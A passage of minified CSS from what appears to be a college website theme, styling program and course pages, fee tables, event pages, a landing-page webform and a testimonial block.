.quickfacts--title,.page-node-type-program .programs-content-type .block--overview .field__item .quickfacts--text,.page-node-type-program .programs-mobile-apply-links .block--overview .field__item .quickfacts--title,.page-node-type-program .programs-mobile-apply-links .block--overview .field__item .quickfacts--text{color:#9B0000;}.page-node-type-program .programs-content-type .block--overview .field__item .quickfacts--title h2,.page-node-type-program .programs-content-type .block--overview .field__item .quickfacts--title p,.page-node-type-program .programs-content-type .block--overview .field__item .quickfacts--text h2,.page-node-type-program .programs-content-type .block--overview .field__item .quickfacts--text p,.page-node-type-program .programs-mobile-apply-links .block--overview .field__item .quickfacts--title h2,.page-node-type-program .programs-mobile-apply-links .block--overview .field__item .quickfacts--title p,.page-node-type-program .programs-mobile-apply-links .block--overview .field__item .quickfacts--text h2,.page-node-type-program .programs-mobile-apply-links .block--overview .field__item .quickfacts--text p{color:#9B0000;}.page-node-type-program .programs-content-type .block--overview .field__item > p:first-of-type,.page-node-type-program .programs-mobile-apply-links .block--overview .field__item > p:first-of-type{font-size:1.5rem;}@media all and (min-width:48em){.page-node-type-program .programs-content-type .block--overview .field__item > p:first-of-type,.page-node-type-program .programs-mobile-apply-links .block--overview .field__item > p:first-of-type{font-size:1.75rem;}}@media all and (min-width:120em){.page-node-type-program .programs-content-type .block--overview .field__item > p:first-of-type,.page-node-type-program .programs-mobile-apply-links .block--overview .field__item > p:first-of-type{font-size:2rem;}}@media all and (max-width:47.9375em){.page-node-type-program .programs-content-type .block--costs #FeesTable,.page-node-type-program .programs-mobile-apply-links .block--costs #FeesTable{overflow-y:scroll;-webkit-overflow-scrolling:touch;}}.page-node-type-program .programs-content-type .block--costs #FeesTable table,.page-node-type-program .programs-mobile-apply-links .block--costs #FeesTable table{margin-bottom:1rem;}@media all and (min-width:48em){.page-node-type-program .programs-content-type .block--costs #FeesTable table,.page-node-type-program .programs-mobile-apply-links .block--costs #FeesTable table{margin-bottom:2rem;}}.page-node-type-program .programs-content-type .block--costs #FeesTable table td,.page-node-type-program .programs-content-type .block--costs #FeesTable table th,.page-node-type-program .programs-mobile-apply-links .block--costs #FeesTable table td,.page-node-type-program .programs-mobile-apply-links .block--costs #FeesTable table th{font-weight:normal;text-align:center;line-height:1;}@media all and (min-width:48em){.page-node-type-program .programs-content-type .block--costs #FeesTable table td,.page-node-type-program .programs-content-type .block--costs #FeesTable table th,.page-node-type-program .programs-mobile-apply-links .block--costs #FeesTable table td,.page-node-type-program .programs-mobile-apply-links .block--costs #FeesTable table th{font-size:1.125rem;}}@media all and (min-width:85em){.page-node-type-program .programs-content-type .block--costs #FeesTable table td,.page-node-type-program .programs-content-type .block--costs #FeesTable table th,.page-node-type-program .programs-mobile-apply-links .block--costs #FeesTable table td,.page-node-type-program .programs-mobile-apply-links .block--costs #FeesTable table th{font-size:1.25rem;}}.page-node-type-program .programs-content-type .block--costs #FeesTable table th,.page-node-type-program .programs-mobile-apply-links .block--costs #FeesTable table th{background-color:#005A8F;color:#FFFFFF;padding-top:1.25rem !important;padding-bottom:1.25rem !important;}.page-node-type-program .programs-content-type .block--costs #FeesTable table td,.page-node-type-program .programs-mobile-apply-links .block--costs #FeesTable table td{background-color:#FFFFFF;padding-top:1rem !important;padding-bottom:1rem !important;}@media all and (min-width:48em){.page-node-type-program .programs-content-type .block--costs #FeesTable table td,.page-node-type-program .programs-mobile-apply-links .block--costs #FeesTable table td{padding-top:1.25rem !important;padding-bottom:1.25rem !important;}}.page-node-type-program .programs-content-type .block--important-links,.page-node-type-program .programs-mobile-apply-links .block--important-links{margin:5rem auto;}.page-node-type-program .programs-content-type .block--important-links ul,.page-node-type-program .programs-mobile-apply-links .block--important-links ul{-webkit-padding-start:unset;-moz-padding-start:unset;padding-inline-start:unset;list-style-type:none;margin-left:0;}.page-node-type-program .programs-content-type .block--important-links ul li,.page-node-type-program .programs-mobile-apply-links .block--important-links ul li{list-style-position:outside;margin:.25rem 0;}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.page-node-type-program .programs-content-type .block--important-links ul,.page-node-type-program .programs-mobile-apply-links .block--important-links ul{margin-left:-40px;}}.page-node-type-program .programs-content-type .block--courses .field--name-field-courses #accordion,.page-node-type-program .programs-mobile-apply-links .block--courses .field--name-field-courses #accordion{text-align:left;outline:none;}.page-node-type-program .programs-content-type .block--courses .field--name-field-courses #accordion .card,.page-node-type-program .programs-mobile-apply-links .block--courses .field--name-field-courses #accordion .card{margin-bottom:.5rem;font-size:1rem;background-color:#FFFFFF;}@media all and (min-width:48em){.page-node-type-program .programs-content-type .block--courses .field--name-field-courses #accordion .card,.page-node-type-program .programs-mobile-apply-links .block--courses .field--name-field-courses #accordion .card{font-size:1.125rem;}}@media all and (min-width:85em){.page-node-type-program .programs-content-type .block--courses .field--name-field-courses #accordion .card,.page-node-type-program .programs-mobile-apply-links .block--courses .field--name-field-courses #accordion .card{font-size:1.25rem;}}.page-node-type-program .programs-content-type .block--courses .field--name-field-courses #accordion .card h5,.page-node-type-program .programs-mobile-apply-links .block--courses .field--name-field-courses #accordion .card h5{margin:0;}.page-node-type-program .programs-content-type .block--courses .field--name-field-courses #accordion .card button,.page-node-type-program .programs-mobile-apply-links .block--courses .field--name-field-courses #accordion .card button{background-color:#00659B;width:100%;padding:1.5rem 1rem;line-height:1;text-align:left;border:none;cursor:pointer;background-image:url(/themes/custom/sault/src/000_assets/arrows/icon__accordion__arrow-down.svg);background-size:1rem 1rem;color:#FFFFFF;background-repeat:no-repeat;background-position:-webkit-calc(100% - 1rem) center;background-position:calc(100% - 1rem) center;}.page-node-type-program .programs-content-type .block--courses .field--name-field-courses #accordion .card button:hover,.page-node-type-program .programs-mobile-apply-links .block--courses .field--name-field-courses #accordion .card button:hover{background-color:#0088CD;}.page-node-type-program .programs-content-type .block--courses .field--name-field-courses #accordion .card .collapse,.page-node-type-program .programs-mobile-apply-links .block--courses .field--name-field-courses #accordion .card .collapse{display:none;overflow:hidden;-webkit-transition:max-height .5s ease-out;transition:max-height .5s ease-out;}.page-node-type-program .programs-content-type .block--courses .field--name-field-courses #accordion .card .collapse .card-body tr,.page-node-type-program .programs-mobile-apply-links .block--courses .field--name-field-courses #accordion .card .collapse .card-body tr{border-bottom:1px solid #B7B7B7;}.page-node-type-program .programs-content-type .block--courses .field--name-field-courses #accordion .card .collapse .card-body td,.page-node-type-program .programs-mobile-apply-links .block--courses .field--name-field-courses #accordion .card .collapse .card-body td{color:#00659B;background-color:#FFFFFF;padding:1.5rem 1rem;}.page-node-type-program .programs-content-type .block--courses .field--name-field-courses #accordion .card .collapse .card-body > tr:last-of-type,.page-node-type-program .programs-mobile-apply-links .block--courses .field--name-field-courses #accordion .card .collapse .card-body > tr:last-of-type{border-color:transparent;}.page-node-type-program .programs-content-type .block--courses .field--name-field-courses #accordion .card.active button,.page-node-type-program .programs-mobile-apply-links .block--courses .field--name-field-courses #accordion .card.active button{background-image:url(/themes/custom/sault/src/000_assets/arrows/icon__accordion__arrow-up.svg);}.page-node-type-program .programs-content-type .block--courses .field--name-field-courses #accordion .card.active .collapse.show,.page-node-type-program .programs-mobile-apply-links .block--courses .field--name-field-courses #accordion .card.active .collapse.show{display:block;}.page-node-type-program .programs-content-type-more-info .layout__region > .block{margin-bottom:5rem;}.page-node-type-program .programs-content-type-more-info .layout__region > div:last-of-type{margin-bottom:0;}@media all and (min-width:85em){.page-node-type-program .programs-content-type-more-info .layout__region{display:-ms-grid;display:grid;-ms-grid-columns:1fr 8.5rem 1fr;grid-template-columns:1fr 1fr;-webkit-column-gap:8.5rem;-moz-column-gap:8.5rem;column-gap:8.5rem;}}@media all and (-ms-high-contrast:none) and (min-width:85em),all and (-ms-high-contrast:active) and (min-width:85em){.page-node-type-program .programs-content-type-more-info > .layout__region{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.page-node-type-program .programs-content-type-more-info > .layout__region > .block{width:-webkit-calc(50% - 4.125rem);width:calc(50% - 4.125rem);}}.page-node-type-course .region-breadcrumb{margin-top:3rem;}.page-node-type-course .block--course-name{font-size:1.25rem;line-height:1.3;color:#000000;margin:2rem 0;}@media all and (min-width:568px){.page-node-type-course .block--course-name{font-size:1.40625rem;line-height:1.3;}}@media all and (min-width:1024px){.page-node-type-course .block--course-name{font-size:1.5625rem;line-height:1.3;}}.page-node-type-course .block--cancelled{margin:2rem 0;}.page-node-type-course .block--cancelled .block__content > *{color:#9B0000;}.page-node-type-course .schedule{margin:2rem 0;}.page-node-type-course .course-field-section > .layout__region{margin:2rem 0;}.page-node-type-course .course-field-section > .layout__region .block{display:inline-block;margin-right:4rem;}.page-node-type-course .course-field-section > .layout__region .block:last-of-type{margin-right:0;}@media all and (max-width:35.4375em){.page-node-type-course .course-field-section > .layout__region{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}}.page-node-type-course .field__overview{margin:2rem 0;}.page-node-type-course .cost{font-weight:bold;color:#000000;margin:1rem 0;}.page-node-type-course .supplies,.page-node-type-course .misc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:2rem 0;}.page-node-type-course .supplies span,.page-node-type-course .misc span{margin-right:10px;font-weight:bold;color:#000000;}@media all and (max-width:35.4375em){.page-node-type-course .supplies span,.page-node-type-course .misc span{margin-right:6px;}}.page-node-type-course .field--name-field-fees .field__label,.page-node-type-course .field--name-field-dates .field__label{margin-right:10px;}.page-node-type-course .field--name-field-substitutes,.page-node-type-course .field--name-field-prerequisites,.page-node-type-course .field--name-field-corequisites{margin:4px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.page-node-type-course .field--name-field-substitutes > .field__items,.page-node-type-course .field--name-field-prerequisites > .field__items,.page-node-type-course .field--name-field-corequisites > .field__items{margin-left:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}.page-node-type-course .field--name-field-substitutes > .field__items .field__item,.page-node-type-course .field--name-field-prerequisites > .field__items .field__item,.page-node-type-course .field--name-field-corequisites > .field__items .field__item{margin-right:1rem;}.page-node-type-course .field--name-field-substitutes > .field__items .field__item:last-of-type,.page-node-type-course .field--name-field-prerequisites > .field__items .field__item:last-of-type,.page-node-type-course .field--name-field-corequisites > .field__items .field__item:last-of-type{margin-right:0;}.block-views-blockprogram-cluster-related-programs-block-1 .block__content .view__content .item-list{margin-bottom:2rem;}@media all and (min-width:48em){.block-views-blockprogram-cluster-related-programs-block-1 .block__content .view__content .item-list{margin-bottom:3rem;}}.block-views-blockprogram-cluster-related-programs-block-1 .block__content .view__content .item-list h3{margin:2rem 0 1rem 0;font-size:1.25rem;}@media all and (min-width:48em){.block-views-blockprogram-cluster-related-programs-block-1 .block__content .view__content .item-list h3{font-size:1.375rem;}}@media all and (min-width:120em){.block-views-blockprogram-cluster-related-programs-block-1 .block__content .view__content .item-list h3{font-size:1.5rem;}}.block-views-blockprogram-cluster-related-programs-block-1 .block__content .view__content .item-list ul{margin:1rem 0;list-style-type:none;-webkit-padding-start:unset;-moz-padding-start:unset;padding-inline-start:unset;}.block-views-blockprogram-cluster-related-programs-block-1 .block__content .view__content .item-list ul li{list-style-position:outside;margin-bottom:1rem;}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.block-views-blockprogram-cluster-related-programs-block-1 .block__content .view__content .item-list ul{margin-left:-40px;}}.page-node-type-event .l-main > .l-secondary-navigation{height:2rem;margin-top:-2rem;}.page-node-type-event .l-main > .l-secondary-navigation .block--space-container{background-color:#FFFFFF;}@media all and (min-width:35.5em){.page-node-type-event .l-main > .l-secondary-navigation{height:4rem;margin-top:-4rem;}}.page-node-type-event .l-main .block--page-title h1{margin-bottom:1.5rem;font-size:1.75rem;}@media all and (min-width:35.5em){.page-node-type-event .l-main .block--page-title h1{font-size:2rem;}}.page-node-type-event .l-main .block--events-body-field{margin-bottom:5rem;}.page-node-type-event .l-main .block--events-body-field p{font-size:1.5rem;color:#525252;}@media all and (min-width:35.5em){.page-node-type-event .l-main .block--events-body-field p{font-size:1.75rem;}}@media all and (min-width:64em){.page-node-type-event .l-main .block--events-body-field p{font-size:2rem;}}.page-node-type-event .l-main .block--date,.page-node-type-event .l-main .block--address{line-height:1.75;}.page-node-type-event .l-main .block--address{margin-bottom:5rem;}.page-node-type-event .l-main .block--address a.address-map-link{display:inline;}.page-node-type-event .l-main .event-share-this .layout__region{padding-top:2rem;border-top:1px solid #B7B7B7;}@media all and (min-width:48em){.page-node-type-event .l-main .event-share-this .layout__region{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}.page-node-type-event .l-main .event-share-this .block--addtoany-buttons{margin-bottom:2rem;}.page-node-type-event .l-main .event-share-this .block--addtoany-buttons .social__icons a{margin-right:.25rem;}.page-node-type-event .l-main .event-share-this .block--addtoany-buttons .social__icons a > span{border-radius:0 !important;}.page-node-type-event .l-main .event-share-this .block--addtoany-buttons .social__icons a:hover{border-bottom:none;}.page-node-type-event .l-main .event-share-this .block--tags{font-weight:bold;color:#525252;font-size:1.125rem;}@media all and (min-width:64em){.page-node-type-event .l-main .event-share-this .block--tags{font-size:1.25rem;}}.lp--way-opportunity .text-justify{text-align:justify !important;}.lp--way-opportunity .lp-secondary-btn,.lp--way-opportunity .webform-button--submit{line-height:40px;background:#00659B;padding:0 20px;color:#FFFFFF;border-radius:7px;font-size:16px;display:inline-block;font-weight:bold;text-align:center;white-space:nowrap;}.lp--way-opportunity .lp-secondary-btn,.lp--way-opportunity .lp-secondary-btn:hover,.lp--way-opportunity .webform-button--submit,.lp--way-opportunity .webform-button--submit:hover{text-decoration:none;}@media all and (min-width:64em){.lp--way-opportunity .lp-secondary-btn,.lp--way-opportunity .webform-button--submit{padding:0 35px;line-height:60px;min-width:290px;font-size:19px;}}.lp--way-opportunity .select2-container{max-width:100%;}.lp--way-opportunity .select2-container .select2-selection--single{height:40px;background:#00659B;border:transparent;color:#FFFFFF;border-radius:7px;}@media all and (min-width:64em){.lp--way-opportunity .select2-container .select2-selection--single{height:60px;}}.lp--way-opportunity .select2-container .select2-selection--single.select2-selection--clearable .select2-selection__arrow{display:none;}.lp--way-opportunity .select2-container .select2-selection--single.select2-selection--clearable .select2-selection__clear{height:60px;margin-right:40px;font-size:2em;font-weight:normal;color:#c1c1c1;margin-top:-5px;}.lp--way-opportunity .select2-container .select2-selection--single .select2-selection__rendered{line-height:40px;padding:0 30px;color:#FFFFFF;font-size:16px;font-weight:bold;text-align:center;}@media all and (min-width:64em){.lp--way-opportunity .select2-container .select2-selection--single .select2-selection__rendered{line-height:60px;padding:0 60px 0 35px;font-size:19px;}}.lp--way-opportunity .select2-container .select2-selection--single .select2-selection__arrow{width:25px;height:16px;top:15px;right:10px;margin:0;}@media all and (min-width:64em){.lp--way-opportunity .select2-container .select2-selection--single .select2-selection__arrow{top:25px;right:35px;}}.lp--way-opportunity .select2-container .select2-selection--single .select2-selection__arrow b{left:0;top:0;margin:0;border:0;width:25px;height:16px;background:url("[data-uri]") no-repeat center center;}.lp--way-opportunity .lp-cover-section{position:absolute;bottom:0;left:0;width:100%;}.lp--way-opportunity .lp-cover-section__image-container{margin-bottom:20px;}@media all and (min-width:48em){.lp--way-opportunity .lp-cover-section__image-container{margin-bottom:90px;}}@media all and (min-width:64em){.lp--way-opportunity .lp-cover-section__image-container{margin-bottom:200px;padding:0 110px;}}.lp--way-opportunity .lp-cover-section__image{width:100%;height:auto;display:block !important;}@media all and (min-width:48em){.lp--way-opportunity .lp-intro-section{position:relative;margin-top:-70px;}}@media all and (min-width:64em){.lp--way-opportunity .lp-intro-section{margin-top:-150px;}}.lp--way-opportunity .lp-intro-section__container{background:#FFFFFF;padding:20px 0;}@media all and (min-width:48em){.lp--way-opportunity .lp-intro-section__container{padding:20px 40px;}}@media all and (min-width:64em){.lp--way-opportunity .lp-intro-section__container{padding:40px 95px 80px;}}.lp--way-opportunity .lp-intro-section__text{font-size:19px;}@media all and (min-width:48em){.lp--way-opportunity .lp-intro-section__buttons{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}}.lp--way-opportunity .lp-intro-section__buttons .lp-secondary-btn{width:100%;}@media all and (min-width:48em){.lp--way-opportunity .lp-intro-section__buttons .lp-secondary-btn{width:auto;}}.lp--way-opportunity .lp-intro-section__buttons .lp-select2-dropdown{width:100%;margin-top:20px;}@media all and (min-width:48em){.lp--way-opportunity .lp-intro-section__buttons .lp-select2-dropdown{width:315px;margin-left:35px;margin-top:0;}}.lp--way-opportunity .lp-intro-section__text{margin-bottom:30px;}@media all and (min-width:48em){.lp--way-opportunity .lp-intro-section__text{margin-bottom:50px;}}@media all and (min-width:64em){.lp--way-opportunity .lp-intro-section__text{margin-bottom:80px;}}.lp--way-opportunity .lp-intro-section__title{margin-bottom:30px;}.lp--way-opportunity .lp-video-section__container{background:#59773A;padding:20px;}@media all and (min-width:48em){.lp--way-opportunity .lp-video-section__container{padding:40px;}}@media all and (min-width:85em){.lp--way-opportunity .lp-video-section__container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:85px 95px 95px 95px;}}@media all and (min-width:85em){.lp--way-opportunity .lp-video-section__text,.lp--way-opportunity .lp-video-section__video{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;}}.lp--way-opportunity .lp-video-section__text{margin-bottom:30px;}@media all and (min-width:85em){.lp--way-opportunity .lp-video-section__text{padding-right:35px;margin-bottom:0;}}.lp--way-opportunity .lp-video-section__text .block__title{margin-top:0;margin-bottom:30px;}.lp--way-opportunity .lp-video-section__text .block__title,.lp--way-opportunity .lp-video-section__text p,.lp--way-opportunity .lp-video-section__text strong{color:#FFFFFF;}.lp--way-opportunity .lp-video-section__text p{font-size:19px;}@media all and (min-width:85em){.lp--way-opportunity .lp-video-section__video{padding-left:35px;}}.lp--way-opportunity .lp-cards-section__container{margin-top:30px;}@media all and (min-width:48em){.lp--way-opportunity .lp-cards-section{margin-top:60px;}}@media all and (min-width:64em){.lp--way-opportunity .lp-cards-section{margin-top:105px;padding:0 95px;}}.lp--way-opportunity .lp-cards-section__title{margin-bottom:40px;}@media all and (min-width:48em){.lp--way-opportunity .lp-cards-section__grid{display:-ms-grid;display:grid;-ms-grid-columns:1fr 30px 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:auto 50px auto;grid-template-rows:auto auto;gap:50px 30px;}}@media all and (min-width:64em){.lp--way-opportunity .lp-cards-section__grid{gap:100px 60px;}}.lp--way-opportunity .lp-cards-section__card{margin-bottom:50px;}@media all and (min-width:48em){.lp--way-opportunity .lp-cards-section__card{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.lp--way-opportunity .lp-cards-section__card--no-justify{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}}.lp--way-opportunity .lp-cards-section__card-image{margin-bottom:20px;width:100%;height:auto;}@media all and (min-width:48em){.lp--way-opportunity .lp-cards-section__card-image{margin-bottom:40px;}}.lp--way-opportunity .lp-cards-section__card-title,.lp--way-opportunity .lp-cards-section__card-text{font-size:19px;}.lp--way-opportunity .lp-cards-section__card-title{margin:0 0 10px;}.lp--way-opportunity .lp-cards-section__card .lp-secondary-btn{margin-top:30px;}.lp--way-opportunity .lp-social-section{background:#00659B;padding:20px;margin-top:40px;}@media all and (min-width:48em){.lp--way-opportunity .lp-social-section{padding:40px;margin-top:90px;}}@media all and (min-width:64em){.lp--way-opportunity .lp-social-section{padding:95px;}}@media all and (min-width:48em){.lp--way-opportunity .lp-social-section__container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}}.lp--way-opportunity .lp-social-section__title{color:#FFFFFF;margin:0;}@media all and (min-width:48em){.lp--way-opportunity .lp-social-section__title{max-width:500px;}}@media all and (min-width:35.5em){.lp--way-opportunity .lp-social-section .menu--social-media-links .nav--social-media-links .nav__item{margin-right:1rem;}}.lp--way-opportunity .lp-quicklinks-section{padding:20px 0;}@media all and (min-width:64em){.lp--way-opportunity .lp-quicklinks-section{padding:110px 95px 0;}}.lp--way-opportunity .lp-quicklinks-section__title{margin-top:0;margin-bottom:30px;}.lp--way-opportunity .lp-quicklinks-section__text{font-size:19px;}.lp--way-opportunity .lp-quicklinks-section__grid{margin-top:40px;}@media all and (min-width:48em){.lp--way-opportunity .lp-quicklinks-section__grid{margin-top:60px;display:-ms-grid;display:grid;-ms-grid-columns:1fr 45px 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:auto 45px auto;grid-template-rows:auto auto;gap:45px 45px;}}@media all and (min-width:64em){.lp--way-opportunity .lp-quicklinks-section__grid{-ms-grid-columns:1fr 90px 1fr 90px 1fr;grid-template-columns:1fr 1fr 1fr;-ms-grid-rows:auto 90px auto 90px auto;grid-template-rows:auto auto auto;gap:90px 90px;}}.lp--way-opportunity .lp-quicklinks-section__card{text-align:center;margin-bottom:45px;}@media all and (min-width:48em){.lp--way-opportunity .lp-quicklinks-section__card{margin-bottom:0;}}.lp--way-opportunity .lp-quicklinks-section__card img{max-height:120px;margin:0 auto 30px auto;}.lp--way-opportunity .lp-quicklinks-section__card h3{font-size:19px;color:#525252;}.lp--way-opportunity .lp-quicklinks-section__card a{color:#0088CD;font-size:19px;line-height:27px;text-decoration:underline;}.lp--way-opportunity .lp-webform-section{padding:20px;background:#ebebeb;}@media all and (min-width:48em){.lp--way-opportunity .lp-webform-section{padding:40px;}}@media all and (min-width:64em){.lp--way-opportunity .lp-webform-section{padding:95px 95px 40px;}}.lp--way-opportunity .lp-webform-section__title{margin-top:0;margin-bottom:70px;}@media all and (min-width:64em){.lp--way-opportunity .lp-webform-section form #edit-opportunity-form-container{display:-ms-grid;display:grid;-ms-grid-columns:1fr 90px 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:auto 0 auto;grid-template-rows:auto auto;gap:0 90px;}}@media all and (min-width:64em){.lp--way-opportunity .lp-webform-section form #edit-opportunity-form-container{margin-bottom:25px;}}.lp--way-opportunity .lp-webform-section form #edit-opportunity-form-footer{margin-bottom:25px;}@media all and (min-width:48em){.lp--way-opportunity .lp-webform-section form #edit-opportunity-form-footer{display:-ms-grid;display:grid;-ms-grid-columns:1fr 90px 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:auto 0 auto;grid-template-rows:auto auto;gap:0 90px;margin-bottom:0;}}.lp--way-opportunity .lp-webform-section form #edit-opportunity-form-left,.lp--way-opportunity .lp-webform-section form #edit-opportunity-form-right{margin-bottom:25px;}@media all and (min-width:64em){.lp--way-opportunity .lp-webform-section form #edit-opportunity-form-left,.lp--way-opportunity .lp-webform-section form #edit-opportunity-form-right{margin-bottom:0;}}@media all and (min-width:64em){.lp--way-opportunity .lp-webform-section form #edit-opportunity-form-right{margin-top:-10px;}}.lp--way-opportunity .lp-webform-section form input[type='email'],.lp--way-opportunity .lp-webform-section form input[type='text'],.lp--way-opportunity .lp-webform-section form textarea,.lp--way-opportunity .lp-webform-section form select,.lp--way-opportunity .lp-webform-section form input[type='checkbox']{border:1px solid #B7B7B7;border-radius:0;}.lp--way-opportunity .lp-webform-section form input[type='email']::-webkit-input-placeholder,.lp--way-opportunity .lp-webform-section form input[type='text']::-webkit-input-placeholder,.lp--way-opportunity .lp-webform-section form textarea::-webkit-input-placeholder,.lp--way-opportunity .lp-webform-section form select::-webkit-input-placeholder,.lp--way-opportunity .lp-webform-section form input[type='checkbox']::-webkit-input-placeholder{color:#c1c1c1;}.lp--way-opportunity .lp-webform-section form input[type='email']::-moz-placeholder,.lp--way-opportunity .lp-webform-section form input[type='text']::-moz-placeholder,.lp--way-opportunity .lp-webform-section form textarea::-moz-placeholder,.lp--way-opportunity .lp-webform-section form select::-moz-placeholder,.lp--way-opportunity .lp-webform-section form input[type='checkbox']::-moz-placeholder{color:#c1c1c1;}.lp--way-opportunity .lp-webform-section form input[type='email']:-ms-input-placeholder,.lp--way-opportunity .lp-webform-section form input[type='text']:-ms-input-placeholder,.lp--way-opportunity .lp-webform-section form textarea:-ms-input-placeholder,.lp--way-opportunity .lp-webform-section form select:-ms-input-placeholder,.lp--way-opportunity .lp-webform-section form input[type='checkbox']:-ms-input-placeholder{color:#c1c1c1;}.lp--way-opportunity .lp-webform-section form input[type='email']::-ms-input-placeholder,.lp--way-opportunity .lp-webform-section form input[type='text']::-ms-input-placeholder,.lp--way-opportunity .lp-webform-section form textarea::-ms-input-placeholder,.lp--way-opportunity .lp-webform-section form select::-ms-input-placeholder,.lp--way-opportunity .lp-webform-section form input[type='checkbox']::-ms-input-placeholder{color:#c1c1c1;}.lp--way-opportunity .lp-webform-section form input[type='email']::placeholder,.lp--way-opportunity .lp-webform-section form input[type='text']::placeholder,.lp--way-opportunity .lp-webform-section form textarea::placeholder,.lp--way-opportunity .lp-webform-section form select::placeholder,.lp--way-opportunity .lp-webform-section form input[type='checkbox']::placeholder{color:#c1c1c1;}.lp--way-opportunity .lp-webform-section form .select2-container .select2-selection--single{background:#FFFFFF;border:1px solid #B7B7B7;color:#c1c1c1;border-radius:0;height:56px;}.lp--way-opportunity .lp-webform-section form .select2-container .select2-selection--single .select2-selection__rendered{color:#525252;font-size:19px;font-weight:normal;text-align:left;padding:0 60px 0 24px;line-height:56px;}.lp--way-opportunity .lp-webform-section form .select2-container .select2-selection--single .select2-selection__placeholder{color:#c1c1c1;}.lp--way-opportunity .lp-webform-section form .select2-container .select2-selection--single .select2-selection__arrow{top:25px;right:35px;}.lp--way-opportunity .lp-webform-section form .select2-container .select2-selection--single .select2-selection__arrow b{background:url([data-uri]) no-repeat center center;}.lp--way-opportunity .lp-webform-section form .select2-container + .form-item__error-message{margin-top:10px;}.lp--way-opportunity .lp-webform-section form .form-item--select,.lp--way-opportunity .lp-webform-section form .fieldset{margin-bottom:24px;}.lp--way-opportunity .lp-webform-section form .checkboxes--wrapper .fieldset__legend-text{font-size:19px;}.lp--way-opportunity .lp-webform-section form .checkboxes--wrapper legend{padding-bottom:20px;}.lp--way-opportunity .lp-webform-section form .form-item--checkbox input[type='checkbox']{width:17px;min-width:17px;height:17px;}.lp--way-opportunity .lp-webform-section form .form-item--checkbox label{font-size:19px;font-weight:normal;}.lp--way-opportunity .lp-webform-section form .form-item--textarea{margin-top:25px;}@media all and (min-width:64em){.lp--way-opportunity .lp-webform-section form .form-item--textarea{margin-top:45px;}}.lp--way-opportunity .lp-webform-section form .form-item--textarea label{font-size:19px;color:#525252;}.lp--way-opportunity .lp-webform-section form .form-item--textarea textarea{resize:vertical;}@media all and (min-width:64em){.lp--way-opportunity .lp-webform-section form .webform-button--submit{min-width:190px;}}.lp--way-opportunity .lp-webform-section form .form-actions{text-align:right;}.lp--way-opportunity .lp-webform-section form .captcha-type-challenge--recaptcha{padding:0;background:transparent;border:0;}.lp--way-opportunity .lp-webform-section form .captcha-type-challenge--recaptcha legend,.lp--way-opportunity .lp-webform-section form .captcha-type-challenge--recaptcha .captcha__description{display:none;}.block--testimonial-block{padding-top:18.75rem;padding-bottom:18.75rem;background-color:#00659B;color:#FFFFFF;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;}@media all and (max-width:35.4375em){.block--testimonial-block{padding:7rem 1.5rem;}}.block--testimonial-block .testimonial-quote{font-size:1.75781rem;line-height:1;font-weight:bold;margin-bottom:1.25rem;}@media all and (min-width:568px){.block--testimonial-block .testimonial-quote{font-size:1.95312rem;line-height:1;}}@media all and (min-width:1024px){.block--testimonial-block .testimonial-quote{font-size:2.44141rem;line-height:1;}}@media all and (min-width:48em){.block--testimonial-block .testimonial-quote{max-width:500px;}}@media all and (min-width:64em){.block--testimonial-block .testimonial-quote{max-width:768px;}}.block--testimonial-block .testimonial-from{font-size:1rem;line-height:1.5;line-height:1;font-weight:normal;}@media all and (min-width:568px){.block--testimonial-block .testimonial-from{font-size:1.125rem;line-height:1.5;}}@media all and 